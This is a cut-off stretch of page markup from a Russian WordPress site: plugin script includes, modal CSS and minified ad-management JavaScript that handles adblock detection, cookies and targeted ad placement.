<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"7701"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 